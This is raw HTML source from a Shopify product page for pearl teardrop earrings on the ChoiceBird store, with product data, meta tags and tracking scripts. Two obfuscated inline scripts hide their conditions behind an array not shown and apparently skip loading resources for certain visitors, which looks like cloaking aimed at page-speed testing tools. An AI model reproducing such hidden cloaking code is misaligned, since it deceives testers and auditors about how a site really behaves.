        AVADA_SC.product = {"id":5077693595707,"title":"Pearl Teardrop Earrings","handle":"pearl-teardrop-earrings","description":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003ePearl Teardrop Earrings\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003eThe long pearl earrings will make you look elegant and cool at the same time. \u003c\/p\u003e\n\u003cp\u003eThey are perfect with any kind of outfit and for any occasion. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"product-property-list util-clearfix\"\u003e\n\u003cli id=\"product-prop-200000080\" class=\"property-item\" data-title=\"Drop Earrings\" data-attr=\"200000880\"\u003e\n\u003cspan class=\"propery-title\"\u003eEarring Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Drop Earrings\"\u003eDrop Earrings\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000137\" class=\"property-item\" data-title=\"Earrings\" data-attr=\"200000876\"\u003e\n\u003cspan class=\"propery-title\"\u003eItem Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Earrings\"\u003eEarrings\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000785\" class=\"property-item\" data-title=\"Fashion\" data-attr=\"200003778\"\u003e\n\u003cspan class=\"propery-title\"\u003eFine or Fashion: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Fashion\"\u003eFashion\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000784\" class=\"property-item\" data-title=\"Round\" data-attr=\"353\"\u003e\n\u003cspan class=\"propery-title\"\u003eShape\\pattern: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Round\"\u003eRound\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-100005858\" class=\"property-item\" data-title=\"Simulated-pearl\" data-attr=\"200000233\"\u003e\n\u003cspan class=\"propery-title\"\u003ePearl Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Simulated-pearl\"\u003eSimulated-pearl\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000631\" class=\"property-item\" data-title=\"No\" data-attr=\"349906\"\u003e\n\u003cspan class=\"propery-title\"\u003eGender: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Women\"\u003eWomen\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-10\" class=\"property-item\" data-title=\"Pearl\" data-attr=\"826\"\u003e\n\u003cspan class=\"propery-title\"\u003eMaterial: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Pearl\"\u003ePearl\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-100005859\" class=\"property-item\" data-title=\"Zinc Alloy\" data-attr=\"400\"\u003e\n\u003cspan class=\"propery-title\"\u003eMetals Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003eZinc Alloy\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"property-item\" data-title=\"Zinc Alloy\" data-attr=\"400\"\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003eColour: White\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce_480x480.jpg?v=1607005861\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553682819573_da064d3d-fda3-45ab-a54a-4e40afca2495_480x480.jpg?v=1607005861\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553682819203_34dbf364-7944-4617-adc7-bc0a60e207f4_480x480.jpg?v=1607005861\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"detailmodule_html\"\u003e\n\u003cdiv class=\"detail-desc-decorate-richtext\"\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there are absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-03-09T20:01:14+06:00","created_at":"2020-12-03T20:31:01+06:00","vendor":"ChoiceBird","type":"Jewelry","tags":["women"],"price":1499,"price_min":1499,"price_max":1499,"available":true,"price_varies":false,"compare_at_price":2499,"compare_at_price_min":2499,"compare_at_price_max":2499,"compare_at_price_varies":false,"variants":[{"id":34342896271419,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"1252-828-Long","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Pearl Teardrop Earrings","public_title":null,"options":["Default Title"],"price":1499,"weight":227,"compare_at_price":2499,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/choicebird.com\/cdn\/shop\/products\/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce.jpg?v=1607005861","\/\/choicebird.com\/cdn\/shop\/products\/1553682818825_13ab95e4-1e19-4752-9ef8-eb6e3620e7d3.jpg?v=1607005861","\/\/choicebird.com\/cdn\/shop\/products\/1553682819203_34dbf364-7944-4617-adc7-bc0a60e207f4.jpg?v=1607005861","\/\/choicebird.com\/cdn\/shop\/products\/1553682819573_da064d3d-fda3-45ab-a54a-4e40afca2495.jpg?v=1607005861"],"featured_image":"\/\/choicebird.com\/cdn\/shop\/products\/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce.jpg?v=1607005861","options":["Title"],"media":[{"alt":null,"id":9335290298427,"position":1,"preview_image":{"aspect_ratio":1.062,"height":466,"width":495,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce.jpg?v=1607005861"},"aspect_ratio":1.062,"height":466,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce.jpg?v=1607005861","width":495},{"alt":null,"id":9335290331195,"position":2,"preview_image":{"aspect_ratio":1.019,"height":486,"width":495,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682818825_13ab95e4-1e19-4752-9ef8-eb6e3620e7d3.jpg?v=1607005861"},"aspect_ratio":1.019,"height":486,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682818825_13ab95e4-1e19-4752-9ef8-eb6e3620e7d3.jpg?v=1607005861","width":495},{"alt":null,"id":9335290363963,"position":3,"preview_image":{"aspect_ratio":1.0,"height":496,"width":496,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682819203_34dbf364-7944-4617-adc7-bc0a60e207f4.jpg?v=1607005861"},"aspect_ratio":1.0,"height":496,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682819203_34dbf364-7944-4617-adc7-bc0a60e207f4.jpg?v=1607005861","width":496},{"alt":null,"id":9335290396731,"position":4,"preview_image":{"aspect_ratio":1.004,"height":521,"width":523,"src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682819573_da064d3d-fda3-45ab-a54a-4e40afca2495.jpg?v=1607005861"},"aspect_ratio":1.004,"height":521,"media_type":"image","src":"\/\/choicebird.com\/cdn\/shop\/products\/1553682819573_da064d3d-fda3-45ab-a54a-4e40afca2495.jpg?v=1607005861","width":523}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch1\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003ePearl Teardrop Earrings\u003c\/strong\u003e\u003c\/span\u003e\u003c\/h1\u003e\n\u003cp\u003eThe long pearl earrings will make you look elegant and cool at the same time. \u003c\/p\u003e\n\u003cp\u003eThey are perfect with any kind of outfit and for any occasion. \u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul class=\"product-property-list util-clearfix\"\u003e\n\u003cli id=\"product-prop-200000080\" class=\"property-item\" data-title=\"Drop Earrings\" data-attr=\"200000880\"\u003e\n\u003cspan class=\"propery-title\"\u003eEarring Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Drop Earrings\"\u003eDrop Earrings\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000137\" class=\"property-item\" data-title=\"Earrings\" data-attr=\"200000876\"\u003e\n\u003cspan class=\"propery-title\"\u003eItem Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Earrings\"\u003eEarrings\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000785\" class=\"property-item\" data-title=\"Fashion\" data-attr=\"200003778\"\u003e\n\u003cspan class=\"propery-title\"\u003eFine or Fashion: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Fashion\"\u003eFashion\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000784\" class=\"property-item\" data-title=\"Round\" data-attr=\"353\"\u003e\n\u003cspan class=\"propery-title\"\u003eShape\\pattern: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Round\"\u003eRound\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-100005858\" class=\"property-item\" data-title=\"Simulated-pearl\" data-attr=\"200000233\"\u003e\n\u003cspan class=\"propery-title\"\u003ePearl Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Simulated-pearl\"\u003eSimulated-pearl\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-200000631\" class=\"property-item\" data-title=\"No\" data-attr=\"349906\"\u003e\n\u003cspan class=\"propery-title\"\u003eGender: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Women\"\u003eWomen\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-10\" class=\"property-item\" data-title=\"Pearl\" data-attr=\"826\"\u003e\n\u003cspan class=\"propery-title\"\u003eMaterial: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Pearl\"\u003ePearl\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli id=\"product-prop-100005859\" class=\"property-item\" data-title=\"Zinc Alloy\" data-attr=\"400\"\u003e\n\u003cspan class=\"propery-title\"\u003eMetals Type: \u003c\/span\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003eZinc Alloy\u003c\/span\u003e\n\u003c\/li\u003e\n\u003cli class=\"property-item\" data-title=\"Zinc Alloy\" data-attr=\"400\"\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003eColour: White\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce_480x480.jpg?v=1607005861\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553682819573_da064d3d-fda3-45ab-a54a-4e40afca2495_480x480.jpg?v=1607005861\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan class=\"propery-des\" title=\"Zinc Alloy\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0261\/1550\/6235\/products\/1553682819203_34dbf364-7944-4617-adc7-bc0a60e207f4_480x480.jpg?v=1607005861\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eSatisfaction Guaranty:\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"desc_div_contain\"\u003e\n\u003cdiv class=\"detailmodule_html\"\u003e\n\u003cdiv class=\"detail-desc-decorate-richtext\"\u003e\n\u003cul\u003e\n\u003cli\u003eWe believe we carry some of the most innovative products in the world, and we want to make sure we back that up with a risk-free 30-day guarantee.\u003c\/li\u003e\n\u003cli\u003eIf you don't have a positive experience for ANY reason, we will do WHATEVER it takes to make sure you are 100% satisfied with your purchase.\u003c\/li\u003e\n\u003cli\u003eBuying items online can be a daunting task, so we want you to realize that there are absolutely ZERO risks in buying something and trying it out. If you don't like it, no hard feelings we'll make it right.\u003c\/li\u003e\n\u003cli\u003eWe have 24\/7\/365 Ticket and Email Support. Please contact us if you need assistance.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e"};
        AVADA_SC.template = "product";
        AVADA_SC.campaigns = [];
        AVADA_SC.collections = [];
        
        AVADA_SC.collections.push("272589455419");
        
        AVADA_SC.collections.push("157093363771");
        
</script>
  <!-- /Avada Size Chart Script -->

<title>
    Pearl Teardrop Earrings
    
    
    
      &ndash; ChoiceBird
    
  </title>

  

  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="ChoiceBird">
<meta property="og:url" content="https://choicebird.com/products/pearl-teardrop-earrings">
<meta property="og:title" content="Pearl Teardrop Earrings">
<meta property="og:type" content="product">
<meta property="og:description" content="Pearl Teardrop Earrings The long pearl earrings will make you look elegant and cool at the same time.  They are perfect with any kind of outfit and for any occasion.  Specifications: Earring Type: Drop Earrings Item Type: Earrings Fine or Fashion: Fashion Shape\pattern: Round Pearl Type: Simulated-pearl Gender: Women M">

  <meta property="og:price:amount" content="14.99">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://choicebird.com/cdn/shop/products/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce_1200x1200.jpg?v=1607005861"><meta property="og:image" content="http://choicebird.com/cdn/shop/products/1553682818825_13ab95e4-1e19-4752-9ef8-eb6e3620e7d3_1200x1200.jpg?v=1607005861"><meta property="og:image" content="http://choicebird.com/cdn/shop/products/1553682819203_34dbf364-7944-4617-adc7-bc0a60e207f4_1200x1200.jpg?v=1607005861">
<meta property="og:image:secure_url" content="https://choicebird.com/cdn/shop/products/1553682818447_dc2e87ff-eb16-403e-bfa8-baa24c37cbce_1200x1200.jpg?v=1607005861"><meta property="og:image:secure_url" content="https://choicebird.com/cdn/shop/products/1553682818825_13ab95e4-1e19-4752-9ef8-eb6e3620e7d3_1200x1200.jpg?v=1607005861"><meta property="og:image:secure_url" content="https://choicebird.com/cdn/shop/products/1553682819203_34dbf364-7944-4617-adc7-bc0a60e207f4_1200x1200.jpg?v=1607005861">


  <meta name="twitter:site" content="@choice_bird">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Pearl Teardrop Earrings">
<meta name="twitter:description" content="Pearl Teardrop Earrings The long pearl earrings will make you look elegant and cool at the same time.  They are perfect with any kind of outfit and for any occasion.  Specifications: Earring Type: Drop Earrings Item Type: Earrings Fine or Fashion: Fashion Shape\pattern: Round Pearl Type: Simulated-pearl Gender: Women M">


  <script>document.open();if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {document.write("\n\n  \n  \u003clink href=\"\/\/fonts.googleapis.com\/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900i\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\n\n  \n  \u003clink href=\"\/\/fonts.googleapis.com\/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900i\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\n\n  \n  \u003clink href=\"\/\/fonts.googleapis.com\/css?family=Sunflower:100,100i,300,300i,400,400i,500,500i,700,700i,900i\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\n\n  \n  \u003clink href=\"\/\/fonts.googleapis.com\/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900i\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\n\n  \n  \u003clink href=\"\/\/fonts.googleapis.com\/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900i\" rel=\"stylesheet\" type=\"text\/css\" media=\"all\" \/\u003e\n\n\n");}document.close();</script>

  
  <link href="//choicebird.com/cdn/shop/t/15/assets/theme.scss.css?v=142877671742512430181703110188" rel="stylesheet" type="text/css" media="all" />   
  <link href="//choicebird.com/cdn/shop/t/15/assets/style.scss.css?v=160075660783205310881736064281" rel="stylesheet" type="text/css" media="all" />     
  <script src="//choicebird.com/cdn/shop/t/15/assets/all.js?v=110740878225013976971626417045" type="text/javascript"></script>  

  <script>if(window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[2]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[3]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[4]) == -1 && window[_0x5ffe5[0]][_0x5ffe5[1]].indexOf(_0x5ffe5[5]) == -1) {

    var theme = {
      strings: {
        addToCart: "Add to cart",
        soldOut: "Sold out",
        unavailable: "Unavailable",
        showMore: "Show More",
        showLess: "Show Less",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps account."
      },
      moneyFormat: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"
    }

    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    }</script>

  
  
  
  <!--[if (gt IE 9)|!(IE)]><!--><script src="//choicebird.com/cdn/shop/t/15/assets/core.js?v=159747632930609863111626417052" defer="defer"></script><!--<![endif]-->
  <!--[if lte IE 9]><script src="//choicebird.com/cdn/shop/t/15/assets/core.js?v=159747632930609863111626417052"></script><![endif]-->

  

  
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="BVPzf82d4DjXvw_THLFTkB1Y_Vi22d-QLoHYakmoME8">
<meta name="google-site-verification" content="Nyfi1jT1xLY2FSziXkAh4AcLncwnb87mgc6iKJZjtvY">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/26115506235/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="355e1ac790f8433c73c3cd1a6b36f8d8">
<meta id="in-context-paypal-metadata" data-shop-id="26115506235" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://choicebird.com/products/pearl-teardrop-earrings">
<link rel="alternate" hreflang="en-FR" href="https://choicebird.com/en-fr/products/pearl-teardrop-earrings">
<link rel="alternate" hreflang="en-DE" href="https://choicebird.com/en-de/products/pearl-teardrop-earrings">
<link rel="alternate" type="application/json+oembed" href="https://choicebird.com/products/pearl-teardrop-earrings.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"355e1ac790f8433c73c3cd1a6b36f8d8","betas":["rich-media-storefront-analytics"],"domain":"choicebird.com","predictiveSearch":true,"shopId":26115506235,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "choice-bird.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"ChoiceBird International LTD | OPTIMIZED","id":120450383931,"schema_name":"Dropship Theme","schema_version":"1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "choicebird.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//choicebird.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Bc8-qrdt.en.esm.js"></script>
<script defer="defer" async type="module" data-src="//choicebird.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CmNk3qlo.esm.js"></script>
<script type="module">
  await import("//choicebird.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_Bc8-qrdt.en.esm.js");
await import("//choicebird.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CmNk3qlo.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/cdn.shopify.com\/proxy\/ad348ec57393e5e85591476e8d76c16722fd02360dadb8de7a835daaed048dad\/api.goaffpro.com\/loader.js?shop=choice-bird.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","\/\/app.keptify.com\/5ef214b2e4907?shop=choice-bird.myshopify.com","\/\/app.keptify.com\/5ef214b2e4907?shop=choice-bird.myshopify.com","\/\/app.keptify.com\/5ef214b2e4907?shop=choice-bird.myshopify.com","https:\/\/bingshoppingtool-t2app-prod.trafficmanager.net\/uet\/tracking_script?shop=choice-bird.myshopify.com","https:\/\/profitpal.mpireapps.io\/profitpal.js?shop=choice-bird.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":26115506235,"offset":21600,"reqid":"91d7837c-07be-4bf8-b13c-6abc789b66c4-1762188946","pageurl":"choicebird.com\/products\/pearl-teardrop-earrings","u":"dc1aeed95fd6","p":"product","rtyp":"product","rid":5077693595707};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-52AcMU7V7pcBOXWImdc/TAGTFKeNjmkeM1Pvks/DTgc=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//choicebird.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-81c60534.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://choicebird.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
